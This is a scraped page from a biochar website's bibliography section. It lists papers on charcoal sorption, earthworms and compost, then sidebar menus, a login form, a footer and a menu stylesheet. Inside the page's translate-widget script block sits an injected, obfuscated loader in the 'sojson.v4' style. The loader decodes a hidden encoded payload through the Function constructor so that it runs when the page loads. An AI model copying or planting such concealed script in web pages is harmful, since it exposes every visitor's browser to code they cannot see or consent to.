title="ctx_ver=Z39.88-2004&amp;rft_val_fmt=info%3Aofi%2Ffmt%3Akev%3Amtx%3Ajournal&amp;rfr_id=info%3Asid%2Fterrapreta.bioenergylists.org&amp;rft.genre=article&amp;rft.atitle=Sorbents+for+CO2+capture+from+high+carbon+fly+ashes&amp;rft.title=Waste+Manag&amp;rft.isbn=0956-053X+%28Print%29&amp;rft.date=2008&amp;rft.volume=28&amp;rft.aulast=Maroto-Valer&amp;rft.aufirst=M+M&amp;rft.au=Maroto-Valer%2C+M+M&amp;rft.au=Lu%2C+Z&amp;rft.au=Zhang%2C+Y&amp;rft.au=Tang%2C+Z"></span></div></div><div class="biblio-category-section"><div class="biblio-separator-bar">inertinite</div><div class="biblio-entry"><span class="biblio-authors" ><a href="/biblio?f%5Bkeyword%5D=I&amp;f%5Bauthor%5D=70&amp;s=keyword&amp;o=asc" rel="nofollow" target="_blank" class="active">H.  Karapanagioti</a>, <a href="/biblio?f%5Bkeyword%5D=I&amp;f%5Bauthor%5D=71&amp;s=keyword&amp;o=asc" rel="nofollow" target="_blank" class="active">James, G.</a>, <a href="/biblio?f%5Bkeyword%5D=I&amp;f%5Bauthor%5D=72&amp;s=keyword&amp;o=asc" rel="nofollow" target="_blank" class="active">Sabatini, D.</a>, <a href="/biblio?f%5Bkeyword%5D=I&amp;f%5Bauthor%5D=73&amp;s=keyword&amp;o=asc" rel="nofollow" target="_blank" class="active">Kalaitzidis, S.</a>, <a href="/biblio?f%5Bkeyword%5D=I&amp;f%5Bauthor%5D=74&amp;s=keyword&amp;o=asc" rel="nofollow" target="_blank" class="active">Christanis, K.</a>, and <a href="/biblio?f%5Bkeyword%5D=I&amp;f%5Bauthor%5D=75&amp;s=keyword&amp;o=asc" rel="nofollow" target="_blank" class="active">Gustafsson, O.</a></span>, <a rel="nofollow" href="http://dx.doi.org/10.1023/B:WAFO.0000044811.31526.35" target="_blank">“<span class="biblio-title" >Evaluating Charcoal Presence in Sediments and its Effect on Phenanthrene Sorption</span>”</a>, <span  style="font-style: italic;">Water, Air and Soil Pollution: Focus</span>, vol. 4, pp. 359-373, 2004.<span class="Z3988" title="ctx_ver=Z39.88-2004&amp;rft_val_fmt=info%3Aofi%2Ffmt%3Akev%3Amtx%3Ajournal&amp;rfr_id=info%3Asid%2Fterrapreta.bioenergylists.org&amp;rft.genre=article&amp;rft.atitle=Evaluating+Charcoal+Presence+in+Sediments+and+its+Effect+on+Phenanthrene+Sorption&amp;rft.title=Water%2C+Air+and+Soil+Pollution%3A+Focus&amp;rft.date=2004&amp;rft.volume=4&amp;rft.spage=359&amp;rft.epage=373&amp;rft.aulast=Karapanagioti&amp;rft.aufirst=Hrissi&amp;rft.au=Karapanagioti%2C+Hrissi&amp;rft.au=James%2C+Gavin&amp;rft.au=Sabatini%2C+David&amp;rft.au=Kalaitzidis%2C+Stavros&amp;rft.au=Christanis%2C+Kimon&amp;rft.au=Gustafsson%2C+Orjan&amp;rft_id=http%3A%2F%2Fdx.doi.org%2F10.1023%2FB%3AWAFO.0000044811.31526.35"></span></div></div><div class="biblio-category-section"><div class="biblio-separator-bar">Invertebrata</div><div class="biblio-entry"><span class="biblio-authors" ><a href="/biblio?f%5Bkeyword%5D=I&amp;f%5Bauthor%5D=473&amp;s=keyword&amp;o=asc" rel="nofollow" target="_blank" class="active">S.  Topoliantz</a> and <a href="/biblio?f%5Bkeyword%5D=I&amp;f%5Bauthor%5D=474&amp;s=keyword&amp;o=asc" rel="nofollow" target="_blank" class="active">Ponge, J. - F.</a></span>, <a rel="nofollow" href="http://cat.inist.fr/?aModele=afficheN&amp;cpsidt=14937999" target="_blank">“<span class="biblio-title" >Burrowing activity of the geophagous earthworm Pontoscolex corethrurus (Oligochaeta: Glossoscolecidae) in the presence of charcoal</span>”</a>, <span  style="font-style: italic;">Agriculture,ecosystems & environment. Applied soil ecology</span>, vol. 23 , p. 5, 2003.<span class="Z3988" title="ctx_ver=Z39.88-2004&amp;rft_val_fmt=info%3Aofi%2Ffmt%3Akev%3Amtx%3Ajournal&amp;rfr_id=info%3Asid%2Fterrapreta.bioenergylists.org&amp;rft.genre=article&amp;rft.atitle=Burrowing+activity+of+the+geophagous+earthworm+Pontoscolex+corethrurus+%28Oligochaeta%3A+Glossoscolecidae%29+in+the+presence+of+charcoal&amp;rft.title=Agriculture%2Cecosystems+%26+environment.+Applied+soil+ecology&amp;rft.isbn=0929-1393++&amp;rft.date=2003&amp;rft.volume=23+&amp;rft.spage=5&amp;rft.aulast=Topoliantz&amp;rft.aufirst=St%C3%A9phanie&amp;rft.au=Topoliantz%2C+St%C3%A9phanie&amp;rft.au=Ponge%2C+Jean-Francois&amp;rft_id=http%3A%2F%2Fcat.inist.fr%2F%3FaModele%3DafficheN%26cpsidt%3D14937999"></span></div></div><div class="biblio-category-section"><div class="biblio-separator-bar">Irish potato</div><div class="biblio-entry"><span class="biblio-authors" ><a href="/biblio?f%5Bkeyword%5D=I&amp;f%5Bauthor%5D=162&amp;s=keyword&amp;o=asc" rel="nofollow" target="_blank" class="active">P. T.  Stevens</a> and <a href="/biblio?f%5Bkeyword%5D=I&amp;f%5Bauthor%5D=163&amp;s=keyword&amp;o=asc" rel="nofollow" class="biblio-local-author active" target="_blank">of Dr. Ron Morse, D. H.</a></span>, <a rel="nofollow" href="http://scholar.lib.vt.edu/theses/available/etd-06042008-164832/unrestricted/FINALThesisRoman.pdf" target="_blank">“<span class="biblio-title" >Nitrogen Management and the Effects of Compost Tea on Organic Irish Potato and Sweet Corn</span>”</a>, Virginia Polytechnic Institute and State University , Blacksburg, Virginia , 2008.<span class="Z3988" title="ctx_ver=Z39.88-2004&amp;rft_val_fmt=info%3Aofi%2Ffmt%3Akev%3Amtx%3Adissertation&amp;rfr_id=info%3Asid%2Fterrapreta.bioenergylists.org&amp;rft.title=Nitrogen+Management+and+the+Effects+of+Compost+Tea+on+Organic+Irish+Potato+and+Sweet+Corn&amp;rft.date=2008&amp;rft.volume=Master+of+Science+in+Horticulture&amp;rft.spage=36&amp;rft.aulast=Stevens&amp;rft.aufirst=Paul+Thomas&amp;rft.pub=Virginia+Polytechnic+Institute+and+State+University+&amp;rft.place=Blacksburg%2C+Virginia+&amp;rft_id=http%3A%2F%2Fscholar.lib.vt.edu%2Ftheses%2Favailable%2Fetd-06042008-164832%2Funrestricted%2FFINALThesisRoman.pdf"></span></div></div><div class="biblio-category-section"><div class="biblio-separator-bar">isosteric heat</div><div class="biblio-entry"><span class="biblio-authors" ><a href="/biblio?f%5Bkeyword%5D=I&amp;f%5Bauthor%5D=505&amp;s=keyword&amp;o=asc" rel="nofollow" target="_blank" class="active">S.  Yedla</a> and <a href="/biblio?f%5Bkeyword%5D=I&amp;f%5Bauthor%5D=506&amp;s=keyword&amp;o=asc" rel="nofollow" target="_blank" class="active">Dikshit, A. K.</a></span>, <a rel="nofollow" href="http://www.inderscience.com/search/index.php?action=record&amp;rec_id=4921&amp;prevQuery=&amp;ps=10&amp;m=or" target="_blank">“<span class="biblio-title" >Removal mechanism of endosulfan sorption onto wood charcoal</span>”</a>, <span  style="font-style: italic;">International Journal of Environment and Pollution</span>, vol. 15, pp. 528 - 542, 2001.<span class="Z3988" title="ctx_ver=Z39.88-2004&amp;rft_val_fmt=info%3Aofi%2Ffmt%3Akev%3Amtx%3Ajournal&amp;rfr_id=info%3Asid%2Fterrapreta.bioenergylists.org&amp;rft.genre=article&amp;rft.atitle=Removal+mechanism+of+endosulfan+sorption+onto+wood+charcoal&amp;rft.title=International+Journal+of+Environment+and+Pollution&amp;rft.date=2001&amp;rft.volume=15&amp;rft.spage=528&amp;rft.epage=542&amp;rft.aulast=Yedla&amp;rft.aufirst=Sudhakar&amp;rft.au=Yedla%2C+Sudhakar&amp;rft.au=Dikshit%2C+A+K&amp;rft_id=http%3A%2F%2Fwww.inderscience.com%2Fsearch%2Findex.php%3Faction%3Drecord%26rec_id%3D4921%26prevQuery%3D%26ps%3D10%26m%3Dor"></span></div></div>	            </div><!-- /#content -->
     
	 
    <div id="navigation">

      
      
    </div><!-- /#navigation -->

    
          <aside class="sidebars">
          <section class="region region-sidebar-first column sidebar">
    <div id="block-superfish-2" class="block block-superfish first odd">

        <h2 class="block__title block-title">Topics in Biochar</h2>
    
  <ul id="superfish-2" class="menu sf-menu sf-main-menu sf-vertical sf-style-white"><li id="menu-1106-2" class="first sf-depth-1 sf-no-children"><a href="http://biochar.bioenergylists.org/Making_BioChar" title="" class="sf-depth-1">Making BioChar</a></li><li id="menu-1480-2" class="middle sf-depth-1 sf-no-children"><a href="http://biochar.bioenergylists.org/buy_biochar" title="" class="sf-depth-1">Buy Biochar </a></li><li id="menu-67-2" class="middle sf-depth-1 sf-no-children"><a href="/company" title="Companies producing Biochar making technology" class="sf-depth-1">Larger scale Pyrolyzers</a></li><li id="menu-224-2" class="middle sf-depth-1 sf-no-children"><a href="/charcoal-properties" class="sf-depth-1">BioChar Properties</a></li><li id="menu-50-2" class="middle sf-depth-1 sf-no-children"><a href="/organizations" class="sf-depth-1">Organizations</a></li><li id="menu-607-2" class="middle sf-depth-1 sf-no-children"><a href="/authors" class="sf-depth-1">Authors</a></li><li id="menu-597-2" class="middle sf-depth-1 sf-no-children"><a href="/co2" class="sf-depth-1">CO2</a></li><li id="menu-1582-2" class="middle sf-depth-1 sf-no-children"><a href="/regreening" title="" class="sf-depth-1">Re-Greening</a></li><li id="menu-708-2" class="middle sf-depth-1 sf-no-children"><a rel="nofollow" href="http://biochar.pbwiki.com/FrontPage" title="Biochar fundamentals by Philip Small" class="sf-depth-1">Gardening With Biochar FAQ</a></li><li id="menu-172-2" class="active-trail middle sf-depth-1 sf-no-children"><a href="/biblio" class="sf-depth-1 active">Bibliography</a></li><li id="menu-2379-2" class="last sf-depth-1 sf-no-children"><a href="/Compost-Toolbox" class="sf-depth-1">Compost Toolbox</a></li></ul>
</div><div id="block-block-14" class="block block-block even">

        <h2 class="block__title block-title">Translate this page</h2>
    
  <div id="google_translate_element"></div>
<script type="text/javascript">
<!--//--><![CDATA[// ><!--

function googleTranslateElementInit() {
  new google.translate.TranslateElement({pageLanguage: 'en', layout: google.translate.TranslateElement.InlineLayout.SIMPLE, multilanguagePage: true}, 'google_translate_element');
}<script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script><span class='fac12'></span></body></html>
//--><!]]>
</script>
</div><div id="block-system-navigation" class="block block-system block-menu odd" role="navigation">

        <h2 class="block__title block-title">Navigation</h2>
    
  <ul class="menu"><li class="menu__item is-leaf first leaf dhtml-menu" id="dhtml_menu-663"><a href="/biblio/authors" class="menu__link">Authors</a></li>
<li class="menu__item is-leaf leaf dhtml-menu" id="dhtml_menu-428"><a href="/tracker" class="menu__link">Recent posts</a></li>
<li class="menu__item is-leaf leaf dhtml-menu" id="dhtml_menu-429"><a href="/search" class="menu__link">Search</a></li>
<li class="menu__item is-leaf leaf dhtml-menu" id="dhtml_menu-577"><a href="/AtoZ" class="menu__link">Stories A to Z</a></li>
<li class="menu__item is-leaf last leaf dhtml-menu" id="dhtml_menu-2783"><a href="/calendar-node-field-event-date" class="menu__link">Calendar</a></li>
</ul>
</div><div id="block-search-form" class="block block-search even" role="search">

      
  <form action="/biblio?f%5Bkeyword%5D=I&amp;s=keyword&amp;o=asc" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search </label>
 <input title="Enter the terms you wish to search for." type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" class="form-text" />
</div>
<fieldset class="captcha form-wrapper"><legend><span class="fieldset-legend">CAPTCHA</span></legend><div class="fieldset-wrapper"><div class="fieldset-description">This question is for testing whether or not you are a human visitor and to prevent automated spam submissions.</div><input type="hidden" name="captcha_sid" value="180061022" />
<input type="hidden" name="captcha_token" value="e8ecf8e403aed35e42712de17697d67c" />
<div class="form-item form-type-textfield form-item-captcha-response">
  <label for="edit-captcha-response">Math question <span class="form-required" title="This field is required.">*</span></label>
 <span class="field-prefix">7 + 4 = </span> <input type="text" id="edit-captcha-response" name="captcha_response" value="" size="4" maxlength="2" class="form-text required" />
<div class="description">Solve this simple math problem and enter the result. E.g. for 1+3, enter 4.</div>
</div>
</div></fieldset>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-K1ashsna7bPL144XlVkM7WAvT_0ecf75k0wWYjO9Pgc" />
<input type="hidden" name="form_id" value="search_block_form" />
</div></div></form>
</div><div id="block-user-login" class="block block-user odd" role="form">

        <h2 class="block__title block-title">User login</h2>
    
  <form action="/biblio?destination=biblio%3Ff%255Bkeyword%255D%3DI%26s%3Dkeyword%26o%3Dasc" method="post" id="user-login-form" accept-charset="UTF-8"><div><div class="form-item form-type-textfield form-item-openid-identifier">
  <label for="edit-openid-identifier">Log in using OpenID </label>
 <input type="text" id="edit-openid-identifier" name="openid_identifier" value="" size="15" maxlength="255" class="form-text" />
<div class="description"><a rel="nofollow" href="http://openid.net/">What is OpenID?</a></div>
</div>
<div class="form-item form-type-textfield form-item-name">
  <label for="edit-name">Username <span class="form-required" title="This field is required.">*</span></label>
 <input type="text" id="edit-name" name="name" value="" size="15" maxlength="60" class="form-text required" />
</div>
<div class="form-item form-type-password form-item-pass">
  <label for="edit-pass">Password <span class="form-required" title="This field is required.">*</span></label>
 <input type="password" id="edit-pass" name="pass" size="15" maxlength="128" class="form-text required" />
</div>
<input type="hidden" name="form_build_id" value="form-VWUa70QZQKha2TXSdnTa7ppxueSAcCFqxEgChOZAjlE" />
<input type="hidden" name="form_id" value="user_login_block" />
<input type="hidden" name="openid.return_to" value="https://biochar.bioenergylists.org/openid/authenticate?destination=biblio%3Ff%255Bkeyword%255D%3DI%26s%3Dkeyword%26o%3Dasc" />
<div class="item-list"><ul class="openid-links"><li class="openid-link first"><a href="#openid-login">Log in using OpenID</a></li>
<li class="user-link last"><a href="#">Cancel OpenID login</a></li>
</ul></div><div class="item-list"><ul><li class="first last"><a href="/user/password" title="Request new password via e-mail.">Request new password</a></li>
</ul></div><div class="form-actions form-wrapper" id="edit-actions--2"><input type="submit" id="edit-submit--2" name="op" value="Log in" class="form-submit" /></div></div></form>
</div><div id="block-block-1" class="block block-block last even">

        <h2 class="block__title block-title">Other Useful Web Sites</h2>
    
  <ul>
<li><a rel="nofollow" href="http://www.biochar-international.org/">(IBI) International Biochar Initiative</a></li>
<li><a rel="nofollow" href="https://anzbc.org.au/">Australia NZ Biochar Conference</a></li>
<li><a rel="nofollow" href="http://www.european-biochar.org/en/ct/1-Guidelines-for-the-European-Biochar-Certificate">European Biochar Certificate</a></li>
<li><a rel="nofollow" href="https://biochar.jp/e/JBA.htm">Japan Biochar Association</a>
</li><li><a rel="nofollow" href="http://sea-biochar.blogspot.com/">SE Asia Biochar</a>
</li><li><a rel="nofollow" href="http://biochar-us.org/">US Biochar Initiative</a></li>
<li><a rel="nofollow" href="http://www.pnwbiochar.org/">PNW Biochar Atlas</a></li>
</ul>
<ul>
<li><a rel="nofollow" href="http://www.biochar-journal.org/en">the Biochar Journal</a></li>
<li><a rel="nofollow" href="http://www.wilsonbiochar.com/">Wilson Biochar Associates</a></li>
<li><a rel="nofollow" href="http://www.biochar.info/biochar.biochar.info.cfml">Biochar.info</a> </li>
<li><a rel="nofollow" href="http://www.biochar.org/joomla/">Biochar.org</a></li>
<li><a rel="nofollow" href="http://biocharfarms.org/">Biochar Farms</a></li>
<li><a rel="nofollow" href="http://biocharproject.org/">Biochar Project</a></li>
<li><a rel="nofollow" href="http://biochar.pbworks.com/">Gardening with Biochar FAQ</a></li>
<li><a rel="nofollow" href="http://e-terrapretarooftopexp.blogspot.com/">GEO TP Rooftop</a></li>
<li><a rel="nofollow" href="http://opensourceecology.org/wiki/Biochar">Open Source Ecology Biochar Pages</a></li>
<li><a rel="nofollow" href="https://www.pinterest.com/nnumeric/what-is-biochar/">What is Biochar?</a></li>
</ul>
<ul>
<li><a rel="nofollow" href="http://biochar.ucdavis.edu/">UC Davis Online Biochar Database</a></li>
<li><a rel="nofollow" href="http://www.css.cornell.edu/faculty/lehmann/index.html">Cornell University Biochar</a><br /><a rel="nofollow" href="http://www.css.cornell.edu/faculty/lehmann/BREAD/index.html">Biochar Innoculants Project</a></li>
</ul>
<p>Social Media</p>
<ul>
<li><a rel="nofollow" href="https://www.facebook.com/BiocharIntl/">Facebook: International Biochar initiative</a>
</li><li><a rel="nofollow" href="https://www.facebook.com/groups/biochar/">Facebook: Biochar</a></li>
</ul>

</div>  </section>
              </aside><!-- /.sidebars -->
    
  </div><!-- /#main -->

    <footer id="footer" class="region region-footer">
    <div id="block-block-13" class="block block-block first odd">

      
  <p><em>Copyright © 2006 - 2021 All Rights Reserved.</em></p>
<p>Copyright is retained by the original contributor to the discussion list or web site.</p>
<p>Related Sites:<br />
<a rel="nofollow" href="http://gasifiers.bioenergylists.org/">Gasification</a>,   <a rel="nofollow" href="http://stoves.bioenergylists.org">Stoves</a>, and <a rel="nofollow" href="http://info.bioenergylists.org">Bioenergy</a></p>
<p>The BioEnergylists.org web sites, and related discussion groups are sponsored by: <br />
<strong>TR Miles Technical Consultants Inc. </strong><br /><br />
<a rel="nofollow" href="http://trmiles.com/">www.trmiles.com</a><br />
Specializing in the Development of Biomass Energy and Environmental processes. </p>

</div><div id="block-block-4" class="block block-block last even">

      
  <script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-7710363-2', 'auto');
  ga('send', 'pageview');

</script>
</div>  </footer>

</div><!-- /#page -->

  <div class="region region-bottom">
    <div id="block-system-powered-by" class="block block-system first last odd" role="complementary">

      
  <span>Powered by <a rel="nofollow" href="https://www.drupal.org">Drupal</a></span>
</div>  </div><!-- /.region -->
  <span class='fac12'></span></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://biochar.bioenergylists.org/sites/all/modules/dhtml_menu/dhtml_menu.css?qqkkbn
body_size: 1291
content:
/* $Id: dhtml_menu.css,v 1.9 2009/11/07 00:57:37 arancaytar Exp $ */

/**
 * @file dhtml_menu.css
 * Static stylesheet rules to be applied to DHTML Menu markup.
 */

/*
 * Cloned leaves are small and emphasized with italics.
 */
li.dhtml-menu-cloned-leaf {
  font-size: 0.7em;
  font-style: italic;
}

/*
 * Menus that are initially collapsed must be hidden statically.
 * Otherwise, they will show up while the page renders, until JS runs.
 */
li.dhtml-menu.start-collapsed ul {
  display: none;
}

/*
 * When using open-only menus, expanded links are italicized
 * to show that they are now static.
 */ 
li.dhtml-menu-open > a {
  font-style: italic;
}

/*
 * When using bullet-icon expansion, make the invisible link as large 
 * as the bullet icon (16x16). It will be positioned by Javascript, respecting 
 * text direction. Therefore no positioning code is required here.
 */
a.dhtml-menu-icon {
  position: relative;
  float: left;
  width: 16px;
  height: 16px;
}

/*
 * Provide large and visible folder icons for easy clicking.
 */
li.dhtml-folder.expanded {
  list-style-image: url("images/folder-open-white.png") !important;
}
li.dhtml-folder.collapsed {
  list-style-image: url("images/folder-closed-white.png") !important;
}

